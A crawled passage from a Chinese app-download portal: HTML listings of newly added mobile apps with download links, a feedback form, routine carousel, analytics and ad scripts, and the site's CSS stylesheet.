                                                <div class="todayimg">

                        </div>
                        <div class="todate">
                            <p>美颜完美相机</p>
                            <div class="todatea">
                                <div class="todateaimg">
                                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240415152838773.png" alt="" style="width:77px;height:77px;">
                                </div>
                                <div class="h3">
                                    美颜完美相机
                                </div>
                                <div class="h4">
                                    摄影美化
                                </div>
                                <div class="todwon">
                                    <a href="https://www.simayi.net/rj/79840.html">立即下载</a>
                                </div>
                            </div>

                        </div>
                        <div class="tonum">
                            04-15
                        </div>
                    </div>
                </li>
                                                            <li >
                    <div class="todaya">
                                                    <span class="numbers">6</span>
                                                <div class="todayimg">

                        </div>
                        <div class="todate">
                            <p>深蓝大字阅读</p>
                            <div class="todatea">
                                <div class="todateaimg">
                                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240415151429519.png" alt="" style="width:77px;height:77px;">
                                </div>
                                <div class="h3">
                                    深蓝大字阅读
                                </div>
                                <div class="h4">
                                    新闻资讯
                                </div>
                                <div class="todwon">
                                    <a href="https://www.simayi.net/rj/79839.html">立即下载</a>
                                </div>
                            </div>

                        </div>
                        <div class="tonum">
                            04-15
                        </div>
                    </div>
                </li>
                                                            <li >
                    <div class="todaya">
                                                    <span class="numbers">7</span>
                                                <div class="todayimg">

                        </div>
                        <div class="todate">
                            <p>WiF精灵助手</p>
                            <div class="todatea">
                                <div class="todateaimg">
                                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240415145149128.png" alt="" style="width:77px;height:77px;">
                                </div>
                                <div class="h3">
                                    WiF精灵助手
                                </div>
                                <div class="h4">
                                    系统工具
                                </div>
                                <div class="todwon">
                                    <a href="https://www.simayi.net/rj/79837.html">立即下载</a>
                                </div>
                            </div>

                        </div>
                        <div class="tonum">
                            04-15
                        </div>
                    </div>
                </li>
                                                            <li >
                    <div class="todaya">
                                                    <span class="numbers">8</span>
                                                <div class="todayimg">

                        </div>
                        <div class="todate">
                            <p>星泰测距仪</p>
                            <div class="todatea">
                                <div class="todateaimg">
                                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240415140347159.png" alt="" style="width:77px;height:77px;">
                                </div>
                                <div class="h3">
                                    星泰测距仪
                                </div>
                                <div class="h4">
                                    生活服务
                                </div>
                                <div class="todwon">
                                    <a href="https://www.simayi.net/rj/79835.html">立即下载</a>
                                </div>
                            </div>

                        </div>
                        <div class="tonum">
                            04-15
                        </div>
                    </div>
                </li>
                                                            <li >
                    <div class="todaya">
                                                    <span class="numbers">9</span>
                                                <div class="todayimg">

                        </div>
                        <div class="todate">
                            <p>锁屏创意壁纸圈</p>
                            <div class="todatea">
                                <div class="todateaimg">
                                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240415133239875.png" alt="" style="width:77px;height:77px;">
                                </div>
                                <div class="h3">
                                    锁屏创意壁纸圈
                                </div>
                                <div class="h4">
                                    系统工具
                                </div>
                                <div class="todwon">
                                    <a href="https://www.simayi.net/rj/79832.html">立即下载</a>
                                </div>
                            </div>

                        </div>
                        <div class="tonum">
                            04-15
                        </div>
                    </div>
                </li>
                                                            <li >
                    <div class="todaya">
                                                    <span class="numbers">10</span>
                                                <div class="todayimg">

                        </div>
                        <div class="todate">
                            <p>pdf扫描全能宝</p>
                            <div class="todatea">
                                <div class="todateaimg">
                                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240411163153479.png" alt="" style="width:77px;height:77px;">
                                </div>
                                <div class="h3">
                                    pdf扫描全能宝
                                </div>
                                <div class="h4">
                                    商务办公
                                </div>
                                <div class="todwon">
                                    <a href="https://www.simayi.net/rj/79809.html">立即下载</a>
                                </div>
                            </div>

                        </div>
                        <div class="tonum">
                            04-11
                        </div>
                    </div>
                </li>
                            
        </ul>
    </div>
    <div class="newest fr">
        <div class="totit">
            <h3>最新合集</h3>
        </div>
        <ul>
                                            <li  style="border-bottom: 1px solid #cccccc;">
                    <a href="https://www.simayi.net/zt/kcyyjsdmxyx.html" target="_blank">
                        <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/d7c410bded53807700449c6bf606b5da.jpg" alt="" style="width:276px;height:140px;margin-top: 16px;margin-bottom: 16px;">

                    </a>
                </li>
                                                            <li  style="border-bottom: 1px solid #cccccc;">
                    <a href="https://www.simayi.net/zt/qwdgzycjjyx.html" target="_blank">
                        <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/a5dc1f41fd28140137fc6d2d2ac307a6.jpg" alt="" style="width:276px;height:140px;margin-top: 16px;margin-bottom: 16px;">

                    </a>
                </li>
                                                            <li  style="border-bottom: 1px solid #cccccc;">
                    <a href="https://www.simayi.net/zt/mfzxjydsq.html" target="_blank">
                        <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/1eb0e7c869d3fc4bf9968ca5aa72fc86.jpg" alt="" style="width:276px;height:140px;margin-top: 16px;margin-bottom: 16px;">

                    </a>
                </li>
                                                            <li  style="border-bottom: 1px solid #cccccc;">
                    <a href="https://www.simayi.net/zt/nsjqlappdrjfx.html" target="_blank">
                        <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/ae4d32059487095ca98d9dc88a8d0c32.jpg" alt="" style="width:276px;height:140px;margin-top: 16px;margin-bottom: 16px;">

                    </a>
                </li>
                                                            <li  style="border-bottom: 1px solid #cccccc;">
                    <a href="https://www.simayi.net/zt/sjcsrjhj.html" target="_blank">
                        <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/f78de5473e5b9efd0fcab6c9d0190f9a.jpg" alt="" style="width:276px;height:140px;margin-top: 16px;margin-bottom: 16px;">

                    </a>
                </li>
                                                            <li  style="border-bottom: 1px solid #cccccc;">
                    <a href="https://www.simayi.net/zt/jzdwdrjdq.html" target="_blank">
                        <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/7dc3adb5f2925d35e0efaad528264ff7.jpg" alt="" style="width:276px;height:140px;margin-top: 16px;margin-bottom: 16px;">

                    </a>
                </li>
                            
        </ul>
       
       

  
 
    </div>

    <div id="pubFeedBack" style="">
        
        <a href="javascript:;" id="callSurvey" title="建议反馈"><i></i>
            <span class="text">建议反馈</span>
        </a>
    </div>
    <div class="survey-box" id="D_SurveyBox" style="display:none">
        <div class="survey-header">
            <div class="survey-title">建议反馈</div>
            <a id="D_SurveyClose" class="survey-close" href="#"></a>
        </div>
        <div class="survey-main">
            <div><input type="radio" name="yuanyin" value="恶意扣费" class="radios">恶意扣费</div>
            <div><input type="radio" name="yuanyin" value="不能下载" class="radios">不能下载</div>
            <div><input type="radio" name="yuanyin" value="涉及违规" class="radios">涉及违规</div>
            <textarea id="D_SurveyText" class="survey-text default" name='spec'>将您的使用建议或者想法告诉我们吧，我们将认真倾听您的感受：）</textarea>
            <div class="survey-count">还可以输入<label id="D_SurveyCountCur" class="survey-count-cur">200</label>字 ctrl+enter快速反馈</div>
            <button id="D_SurveySubmit" class="survey-submit" onclick="ReportSumbit()">提交</button>
        </div>
        <div id="D_SurveyMask" class="survey-mask"></div>
        <div id="D_SurveyTip" class="survey-tip"></div>
    </div>

  <div style="display: none;"></div>
    <div style="display: none;"></div>

</div>
    <script type="text/javascript" src="https://seoweb.715083.com/comjs/version.js"></script>
    <script rel="nofollow" src="/api/editor_tj?username="></script>
    <script>
        certifySwiper = new Swiper('#certify .swiper-container', {
            watchSlidesProgress: true,
            slidesPerView: 'auto',
            centeredSlides: true,
            loop: true,
            loopedSlides: 3,
            autoplay: true,
            navigation: {
                nextEl: '.swiper-next',
                prevEl: '.swiper-prev',
            },

            on: {
                progress: function (progress) {
                    for (i = 0; i < this.slides.length; i++) {
                        var slide = this.slides.eq(i);
                        var slideProgress = this.slides[i].progress;
                        modify = 1;
                        if (Math.abs(slideProgress) > 1) {
                            modify = (Math.abs(slideProgress) - 1) * 0.3 + 1;
                        }
                        translate = slideProgress * modify * 260 + 'px';
                        scale = 1 - Math.abs(slideProgress) / 5;
                        zIndex = 999 - Math.abs(Math.round(10 * slideProgress));
                        slide.transform('translateX(' + translate + ') scale(' + scale + ')');
                        slide.css('zIndex', zIndex);
                        slide.css('opacity', 1);
                        if (Math.abs(slideProgress) > 3) {
                            slide.css('opacity', 0);
                        }
                    }
                },
                setTransition: function (transition) {
                    for (var i = 0; i < this.slides.length; i++) {
                        var slide = this.slides.eq(i)
                        slide.transition(transition);
                    }

                }
            }

        })
    </script>
    <script>
        jQuery(".detialshj").slide({
            titCell: ".deabout1 li",
            mainCell: ".heji_detail",
        });
    </script>
   
    <script>
        $(".recommendt").click(function(){
            var id = 33448;
            var is_ios = 2;
            $.ajax({
                type:'GET',
                url:"https://www.simayi.net/rj/add_down_num",
                data:{'id' : id,'is_ios' : is_ios},
                dataType:'text',
                success:function(data){
                }

            })
        });
        $(".recommendt_ios").click(function(){
            var id = 33448;
            var is_ios = 1;
            $.ajax({
                type:'GET',
                url:"https://www.simayi.net/rj/add_down_num",
                data:{'id' : id,'is_ios' : is_ios},
                dataType:'text',
                success:function(data){

                }

            })
        });
    </script>
     <script>

//baidu
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

</script>
       <!-- 多条广告如下脚本只需引入一次 -->
    <script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/cm.js" async="async" defer="defer" >
    </script>
<div class="foot clearfix">
    <p>联系邮箱：yangbasu8794680539@163.com</p>
    <p>声明：本站所有资源均来自网络，版权归原公司及个人所有。如有版权问题，请来信告知，我们将在第一时间予以删除，谢谢！</p>
    <p>Copyright@1999-2021 www.simayi.net All Right Reserved <a href="https://beian.miit.gov.cn/">沪ICP备2025121944号-2</a></p>
</div>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://static.simayi.net/css/home/templete.css
body_size: 4451
content:
@charset "UTF-8";

body {
    overflow:auto;
    font-family: "Microsoft YaHei";
}

ul {
    padding: 0;
    margin: 0;
}

ul li {
    list-style: none;
}

a {
    color: #337ab7;
    text-decoration: none;
}

h1,
h2,
h3,
h4,
h5 {
    margin: 0;
}

a:focus,
a:hover {
    color: #23527c;
    text-decoration: none;
}

a:focus {
    outline: none;
    outline-offset: -2px;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.width {
    width: 1440px;
    margin: 0 auto;
}

.head .logo {
    width: 307px;
    height: 62px;
    float: left;
    background: url(./logo.png) no-repeat center;
    margin: 33px 0 29px 37px;
}

.head .logo a {
    display: block;
    width: 100%;
    height: 100%;
}

.head .search {
    width: 550px;
    height: 44px;
    float: right;
    margin: 44px 50px 32px 0;
    border: 1px solid #CBCBCB;
    border-radius: 4px;
    overflow: hidden;
}

#formsearch input#keyword {
    border: none;
    outline: none;
    width: 450px;
    float: left;
    height: 42px;
    font-size: 18px;
    padding-left: 10px;
}

#formsearch input#s_btn {
    float: right;
    width: 30px;
    height: 30px;
    border: none;
    outline: none;
    background: url(./ss.png);
    margin: 6px 20px 6px 0;
    padding: 0;
}

.common_nav {
    background: #297FEF;
    height: 60px;
    position: relative;
}

.new_ul {
    margin-left: 45px;
}

.new_ul ul {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
}

.new_ul li {
    float: left;
    text-decoration: none;
    list-style-type: none;
    line-height: 60px;
    margin-right: 40px;
}

.new_ul li a {
    color: #ffffff;
    font-size: 20px;
    font-weight: lighter;
    display: block;
    position: relative;
}

.new_ul li a:hover {
    text-decoration: none;
}

.common_nav li a:hover:after {
    position: absolute;
    content: '';
    width: 15px;
    height: 10px;
    bottom: 0;
    left: 50%;
    background: url(./triangle.svg);
    transform: translate(-50%, 0);
}

.common_nav li a:active:after {
    position: absolute;
    content: '';
    width: 15px;
    height: 10px;
    bottom: 0;
    left: 50%;
    background: url(./triangle.svg);
    transform: translate(-50%, 0);
}

.sub-menu {
    position: absolute;
    bottom: -43px;
    height: 27px;
    left: 58px;
}

.sub-menu li {
    height: 27px;
    position: relative;
    padding: 0 15px;
    line-height: 27px;
    margin: 0;
    left: -70px;
}

.sub-menu li:after {
    position: absolute;
    content: '';
    right: 0;
    width: 2px;
    height: 14px;
    background: #EDEDED;
    top: 50%;
    transform: translate(0, -50%);
}

.sub-menu li a {
    height: 100%;
    font-size: 14px;
    color: #808080;
    font-weight: normal;
}

.sub-menu li a:hover {
    color: #1672E9;
}

.sub-menu li:last-child:after {
    display: none;
}

.hotgame {
    margin-top: 66px;
    width: 1028px;
    float: left;
    border: 1px solid #CBCBCB;
}

.hotlogo {
    margin: 12px 13px 19px 18px;
    border: 1px dashed #CBCBCB;
    float: left;
}

.hottit {
    font-size: 18px;
    font-weight: bold;
    color: #333333;
    padding-top: 28px;
}

.hottitle a:hover {
    text-decoration: none;

}

.hotprolist ul {
    margin: 0 27px;
}

.hotprolist ul li {
    float: left;
    width: 224px;
    height: 108px;
    border: 1px solid #ffffff;
    list-style-type: none;
    padding: 7px 0 7px 10px;
    margin-bottom: 35px;

}

.hotprolist ul li:hover {
    border: 1px solid #90BDF7;
}

.hotprolist .proimg {
    width: 92px;
    height: 92px;

    float: left;
}

.star_small {
    width: 79px;
    height: 14px;
    vertical-align: middle;
    display: inline-block;
    background: url(./stars.png) no-repeat;
}

.hotprolist a:hover {
    text-decoration: none;
}

.protit {
    float: left;
}

.protit h3 {
    font-size: 16px;
    color: #565656;
    margin: 9px 0 6px 18px;
    font-family: 'MicrosoftYaHei';
    width: 84px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.protit .score {
    margin-left: 16px;
}

.prodown .prodownd {
    display: none;
}

.score {
    width: 86px;
    height: 19px;
}

.prodown {
    margin-left: 18px;

    margin-top: 13px;
}

.prodown p {
    font-size: 14px;
    font-weight: lighter;
    color: #999999;
    margin: 0;
    margin-top: 13px;
}

.hotprolist li:hover p {
    display: none;
}

.hotprolist li:hover .prodownd {
    display: block;
}

.prodownd {
    background: #1571E9;
    text-align: center;
    font-size: 12px;
    color: #ffffff;
    width: 68px;
    height: 22px;
    line-height: 22px;
}

.prodownd a {
    color: #ffffff;
}

.page {
    display: flex;
    flex-wrap: nowrap;
    justify-content: center;
    align-items: center;
    margin-bottom: 35px;
}

.page span a {
    width: 58px;
    display: block;
    border: 1px solid #E1E1E1;
    text-align: center;
    line-height: 29px;
}

.page a {
    display: block;
    width: 50px;
    border: 1px solid #E1E1E1;
    border-left: none;
    color: #333333;
    text-align: center;
    line-height: 29px;
}

.page a:hover {
    background: #1e9fff;
    color: #ffffff;
}

#lastpage {
    margin-left: 10px;
}

.today {
    float: right;
    width: 316px;
    border: 1px solid #cccccc;
    margin-top: 66px;
}

.totit h3 {
    font-size: 18px;
    color: #2A80F0;
    font-weight: bold;
    margin: 21px 0 25px 26px;
}

.today ul li {
    list-style-type: none;
    text-decoration: none;
    cursor: pointer;
    margin-bottom: 22px;
    position: relative;
}

.todate {
    width: 180px;
    padding-right: 10px;

}

.today ul {
    padding-left: 27px;
}

li .todayimg {
    width: 22px;
    height: 22px;

}

.today ul li:first-child .todayimg {
    width: 22px;
    height: 26px;
    background-image: url(./jp.png);
}

.today ul li:nth-child(2) .todayimg {
    width: 22px;
    height: 26px;
    background-image: url(./yp.png);
}

.today ul li:nth-child(3) .todayimg {
    width: 22px;
    height: 26px;
    background-image: url(./tp.png);
}

.mainbody {
    margin-bottom: 54px;
}

.todateaimg {
    float: left;
    margin-right: 9px;
}

.todatea .h3 {
    float: left;
    font-size: 16px;
    color: #555555;
    margin-top: 7px;
    margin-bottom: 9px;
    width: 80px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}

.todatea .h4 {
    float: left;
    font-size: 12px;
    color: #999999;
    margin: 0;
}

.todwon {
    float: left;
}

.todatea {
    float: left;
    width: 170px;
    display: none;
}

.todwon {
    background: #1571E9;
    text-align: center;
    font-size: 12px;
    color: #ffffff;
    width: 68px;
    height: 22px;
    line-height: 22px;
    margin-top: 6px;
}

.todwon a {
    color: #ffffff;
}

.todwon a:hover {
    text-decoration: none;
}

.todayimg {
    float: left;
    margin-right: 12px;
}

.todate p {
    float: left;
    margin: 0;
    font-size: 14px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    width: 170px;
}

.todaya {
    display: flex;
    justify-content: left;
    flex-wrap: nowrap;
    align-items: center;
}

.today li:hover .todate p {
    display: none;
}

.today li:hover .todatea {
    display: block;
}

.numbers {
    display: block;
    position: absolute;
    width: 22px;
    height: 22px;
    background: #EAEAE9;
    border-radius: 50%;
    text-align: center;
    font-size: 12px;
    line-height: 22px;
}

.today1 {
    margin-top: 20px;
}

.todate1 {
    width: 165px !important;
}

.ewm {
    display: none;
    position: absolute;
    width: 250px;
    height: 160px;
    box-shadow: rgb(24, 114, 232, 0.15) 0px 0px 30px 5px;
    background: #ffffff;
    z-index: 9;
    left: 200px;
    top: -100px;
    padding: 17px;
}

.hotprolist li {
    position: relative;
}

.hotprolist li:hover .ewm {
    display: block;
}

.proimg1 {
    width: 74px;
    height: 74px;
    float: left;
}

.prodown1 span {
    display: block;
    margin-left: 14px;
    margin-top: 6px;
    font-size: 14px;
    color: #999999;
    font-weight: lighter;
}

.ewm h4 {
    width: 100%;
    font-size: 12px;
    color: #555555;
    line-height: 2;
}

/* 详情页 */
.nav-list {
    margin: 64px 0 28px 0;
}

.nav-list li {
    float: left;
    margin-right: 24px;
}

.nav-list li:last-child {
    margin-right: 0;
}

.nav-list li img {
    width: 100px;
    height: 100px;
}

.nav-list li h3 {
    font-size: 16px;
    color: #878a89;
    text-align: center;
    margin-top: 13px;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100px;
    white-space: nowrap;
}

.page-position {

    margin-bottom: 18px;
    font-size: 16px;
}

.page-position a {
    padding-right: 15px;
    color: #555555;
    font-size: 16px;
    position: relative;
}

.page-position a:after {
    position: absolute;
    right: 0;
    top: 0;
    content: '>';
}

.page-position a:last-child:after {
    display: none;
}

.page-position a:hover {
    color: #1672e9;
}

.dtl {
    width: 1010px;
    border: 1px solid #cccccc;
    margin: 0 28px 0 0;
}

.dtl-title {
    font-size: 30px;
    color: #333333;
    padding: 40px 0 35px 23px;
    font-weight: bold;
}

.dtl-img img {
    width: 172px;
    height: 172px;
}

.dtl-nav {
    padding: 0 0 24px 22px;
}

.dtl-text {
    margin-left: 20px;
    width: 559px;
    display: flex;
    flex-wrap: wrap;
}

.dtl-text-main span {
    display: block;
    float: left;
    margin-bottom: 28px;
    padding: 0;
}

.dtl-text-main {
    margin-top: 24px;
}

.dtl-down {
    width: 180px;
    height: 40px;
    background: #1672E9;
    text-align: center;

}

.dtl-down a {
    font-size: 16px;
    line-height: 21px;
    color: #ffffff;
}

.dtl-stars p {
    margin: 18px 0 7px 0;
    text-align: right;
    font-size: 26px;
    color: #FFA33B;
    font-weight: bold;
}

.dtl-stars {
    margin-right: 16px;
   /* margin-left: 30px;*/
}

.dtl-ewm {
    padding-top: 17px;
   /* margin-left: 35px;*/
}

.dtl-ewm p {
    font-size: 12px;
    color: #666666;
    margin-top: 5px;
    text-align: center;
}

.dtl-other {
    height: 46px;
    background: #eeeeee;
    padding: 12px 37px;
    display: flex;
    flex-wrap: nowrap;
    justify-content: left;
    align-items: center;
}

.dtl-other span {
    font-size: 16px;
    color: #333333;
}

.dtl-other img {
    margin-right: 8px;
}

.dtl-others {
    margin: 17px 0 32px 20px;
}

.dtl-others li {
    float: left;
    width: 146px;
    height: 37px;
    text-align: center;
    margin-right: 58px;
    border-bottom: 1px solid #ffffff;
}

.dtl-others li a {
    line-height: 37px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.dtl-others li a span {
    text-align: center;
    display: block;
    margin-right: 10px;
}

.dtl-others li p {
    margin: 0;
    font-size: 14px;
    color: #555555;
}

.dtl-others li:hover {
    background: #CCCCCC;
    border-bottom: 1px solid #1672e9;
}

.dtl-produce {
    padding: 27px 29px 24px 24px;
}

.dtl-produce p {
    font-size: 16px;
    color: #333333;
    line-height: 1.7;
    margin: 0;
}
.dtl-produce h3 {
   margin: 10px 0 5px 0;
    font-size: 16px;
    font-weight: bold;
    border-left: 5px solid #09f;
    padding: 0 0 0 8px;
    color: #0066cc;
}

.honor {
    margin: 33px 0 36px 0;
    position: relative;
    padding: 0 30px;
}

.swiper1 {
    text-align: center;
    height: 500px !important;
}

.swiper1 img {
    height: 100%;
    max-width: 100%;
}

.swiper-prev {
    position: absolute;
    left: 63px;
    top: 50%;
    transform: translate(0, -50%);
    width: 26px;
    height: 46px;
    background: url(./left.png)no-repeat center;
    z-index: 999;
    outline: none;
}

.swiper-next {
    position: absolute;
    right: 63px;
    top: 50%;
    transform: translate(0, -50%);
    width: 26px;
    height: 46px;
    background: url(./right.png)no-repeat center;
    z-index: 999;
    outline: none;
}

.detialshj-title {
    border-bottom: 2px solid #2A80F0;
}

.detialshj {
    width: 1010px;
    margin: 38px 28px 0 0;
}

.detabout {
    width: 112px;
    height: 48px;
    background: #2A80F0;
    text-align: center;
    line-height: 48px;
    font-size: 18px;
    margin-right: 40px;
    color: #ffffff;
}

.deabout1 li {
    width: 100px;
    height: 36px;
    background: #eeeeee;
    text-align: center;
    line-height: 36px;
    font-size: 14px;
    color: #555555;
    margin-right: 15px;
    float: left;
    cursor: pointer;
}

.deabout1 li:hover {
    background: #2A80F0;
    color: #ffffff;
}

.heji_detail {
    padding: 45px 0 0 0;
    width: 1010px;
}

.heji_detail_title img {
    margin: 0 35px 35px 26px;
    float: left;
    max-width: 100%;
    max-height: 100%;
}

.heji_detail_title1 h3 {
    font-size: 20px;
    font-weight: bold;
    color: #555555;
    padding-top: 31px;
    padding-bottom: 20px;
}

.heji_detail_title1 p {
    width: 612px;
    font-size: 16px;
    color: #666666;
    line-height: 1.7;
}

.heji_detail_bodyimg {
    margin-right: 13px;
}

.heji_detail_body {
    padding: 0 35px 0 35px;
}

.heji_detail_bodyimg1 h3 {
    font-size: 16px;
    color: #555555;
    padding: 17px 0;
    width: 120px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.heji_detail_bodyimg1 h4 {
    font-size: 12px;
    color: #999999;
}

.heji_detail_bodyimg1 h4 span {
    display: inline-block;
    padding: 0 1px;
}

.heji_detail_body li {
    width: 25%;
    float: left;
    margin-bottom: 38px;
}

.hotlabel {
    width: 1010px;
    margin: 0 28px 0 0;
}

.hotlabel-title {
    border-bottom: 2px solid #2A80F0;
}

.hotlabel_tab {
    margin-left: 23px;
}

.hotlabel_tab a {
    float: left;
    color: #333333;
    font-size: 14px;
    margin-right: 69px;
    margin-top: 34px;
}

.hotlabel_tab a:nth-child(2n) {
    color: #2A80F0;
}

.hotlabel_tab a:nth-child(4n) {
    color: #FFA33B;
}

.hotlabel_tab a:nth-child(10n) {
    margin-right: 0;
}

.hotlabelabout {
    width: 112px;
    height: 48px;
    background: #2A80F0;
    text-align: center;
    line-height: 48px;
    font-size: 18px;
    margin-right: 40px;
    color: #ffffff;
}

.detials {
    position: relative;
    width: 1010px;
}

.tod {
    margin-top: 32px !important;
}

.recommend {
    float: right;
    width: 316px;
    border: 1px solid #cccccc;
}

.recommend li {
    margin-left: 22px;

    margin-bottom: 20px;
}

.recommend li img {
    margin-right: 18px;
}

.recommend li h5 {
    font-size: 16px;
    color: #555555;
    padding-top: 10px;
    padding-bottom: 8px;
    width: 100px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.recommend li h6 {
    margin: 0;
}

.recommend li h6 span {
    display: inline-block;
    padding: 0 1px;
}

.recdown {
    width: 70px;
    height: 26px;
    background: #297FEF;
    margin-right: 18px;
    margin-top: 15px;
    text-align: center;
}

.recdown a {
    color: #ffffff;
    font-size: 14px;
    line-height: 26px;
}

.newest {
    float: right;
    width: 316px;
    border: 1px solid #cccccc;
    margin-top: 30px;
}

.newest ul li {
    text-align: center;
}

.newest ul li h3 {
    font-size: 16px;
    color: #666666;
    padding: 13px 0 18px 0;
}

.sub-nav {
    position: absolute;
    width: 1010px;
    left: 0;
    top: 90px;
}

.sub-nav li {
    width: 177px;
    height: 44px;
    border: 1px solid #CCCCCC;
    float: left;
    position: static;
    margin-right: 0;
    border-right: 0;
}

.sub-nav li:last-child {
    border-right: 1px solid #cccccc;
}

.sub-nav li a {
    line-height: 42px;
    color: #333333;
    font-size: 16px;
    text-align: center;
    font-weight: 400;
}

.sub-nav li:hover {
    background: #2A7FEF;
}

.sub-nav li:hover a {
    color: #ffffff;
}

.recommendpic {
    margin-top: 118px;
}


.recommendpic li {
    text-align: center;
    width: 296px;
    float: left;
    margin-right: 58px;
}

.recommendpic ul li img {
    max-width: 100%;
    height: 100%;
}

.recommendpic li h3 {
    font-size: 16px;
    color: #555555;
    margin-top: 15px;
    margin-bottom: 37px;
}

.recommendpic li:nth-child(4n) {
    /*margin-right: 0;*/
}

.rectop {
    margin-top: 30px;
}

.rectopimg {
    margin-right: 30px;
}

.rectopmid {
    width: 864px;
}

.rectopmid h3 {
    font-size: 20px;
    font-family: Microsoft YaHei;
    font-weight: bold;
    color: #555555;
    padding-bottom: 19px;
    padding-top: 30px;
}

.rectopmid h3 span {
    font-size: 14px;
    font-weight: 400;
    color: #9CB2AF;
}

.rectopmid h4 {
    font-size: 14px;
    font-weight: 400;
    color: #9CB2AF;
}

.rectopmid h5 {
    font-size: 16px;
    font-weight: 400;
    color: #656565;
    padding-top: 16px;
    line-height: 1.7;
}

.recmid {
    width: 1354px;
    border: 1px solid #CBCBCB;
    margin-top: 30px;
}

.recmid ul {}

.recmid ul li {
    width: 400px;
    height: 226px;
    background: #FFFFFF;
    border: 1px solid #EDEDED;
    border-radius: 6px;
    margin: 25px;
    float: left;
    box-shadow: 0 0 13px 5px rgb(0, 0, 0, 0.1);
}

.recmid ul li:hover {
    border: 1px solid #2A7FEF;
}

.recmidimg {
    margin: 26px 15px 15px 26px;
}

.recmida h3 {
    margin-top: 45px;
    margin-bottom: 8px;
    font-size: 16px;
    font-weight: 400;
    color: #555555;
    width: 130px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}

.recmida h4 {
    margin-bottom: 10px;
}

.recmida h5 {
    color: #999999;
}

.recmida h5 span {
    display: inline-block;
    font-size: 13px;
    font-weight: 400;
    color: #999999;
    padding: 0 7px;
}

#mo {
    padding-left: 0;
    color: #2A7FEF;
}

.reclastdwon {
    width: 70px;
    height: 26px;
    border: 1px solid #297FEF;
    border-radius: 2px;
    text-align: center;
    line-height: 26px;
    margin-top: 63px;
    margin-right: 25px;
}

.reclastdwon:hover {
    background: #297FEF;
}

.reclastdwon:hover a {
    color: #ffffff;
}

.rectext {
    margin: 0;
    float: left;
    padding: 0px 26px 0 30px;
    font-size: 14px;
    font-weight: 400;
    color: #999999;
    line-height: 22px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.rectext span {
    color: #FFA35B;
}

.page1 {
    margin-top: 10px;
    margin-bottom: 30px;
}

.foot {
    margin: 0 auto;
    text-align: center;
    background: #1E222D;
    padding-top: 20px;
}

.foot p {
    margin: 0;
    font-size: 14px;
    font-family: Microsoft YaHei;
    font-weight: 400;
    color: #767676;
    margin-bottom: 19px;
}







/*top*/
.newtops { width: 100%; height: 40px; background: #333; position: relative; z-index: 2; }
.newtops .newheads { height: 40px; }
.newtops .newheads ul.newlinks li { float: left; height: 40px; line-height: 40px; font-size: 14px; }
.newtops .newheads ul.newlinks li a { color: #9e9e9e; padding: 0 10px; }
.newtops .newheads ul.newlinks li:hover a { color: #fefefe; }
.newtops .newheads ul.newlinks li i.newhomes { display: inline-block;  height: 12px; width: 11px; background-position: 0 -92px; }
.newtops .newheads .newnavs { height: 40px; position: relative; z-index: 9; }
.newtops .newheads .newnavs > ul > li { width: auto; padding: 0 20px 0 25px; height: 40px; line-height: 40px; position: relative; float: left; cursor: pointer; }
.newtops .newheads .newnavs > ul > li:hover { background: #4d4d4d; }
.newtops .newheads .newnavs > ul > li p { width: 100%; height: 40px; color: #9e9e9e; font-size: 14px; text-align: center; text-indent: 0.5em; }
.newtops .newheads .newnavs > ul > li:hover > p { color: #fefefe; }
.newtops .newheads .newnavs > ul > li > i { left: 12px; }
.newtops .newheads .newnavs > ul > li > i, .newtops .newheads .newnavs > ul > li .sj { position: absolute; top: 13px; vertical-align: top; display: inline-block;  }
.newtops .newheads .newnavs > ul > li > i.wx { height: 14px; width: 18px; background-position: 0 -133px; left: 8px; }
.newtops .newheads .newnavs > ul > li > i.sj { height: 15px; width: 18px; background-position: 0 -77px; left: 14px; }
.newtops .newheads .newnavs > ul > li > i.sc { height: 15px; width: 18px; background-position: 0 -118px; top: 12px; }
.newtops .newheads .newnavs > ul > li > i.dh { height: 11px; width: 18px; background-position: 0 -170px; top: 14px; }
.newtops .newheads .newnavs > ul > li span.sj { height: 5px; width: 7px; background-position: 0 0; top: 17px; right: 6px; transition: All 0.4s ease-in-out; -webkit-transition: All 0.4s ease-in-out; -moz-transition: All 0.4s ease-in-out; -o-transition: All 0.4s ease-in-out; transform: rotate(-180deg); -webkit-transform: rotate(-180deg); -moz-transform: rotate(-180deg); -o-transform: rotate(-180deg); -ms-transform: rotate(-180deg); }
.newtops .newheads .newnavs > ul > li:hover span.sj { transform: rotate(0); -webkit-transform: rotate(0); -moz-transform: rotate(0); -o-transform: rotate(0); -ms-transform: rotate(0); }
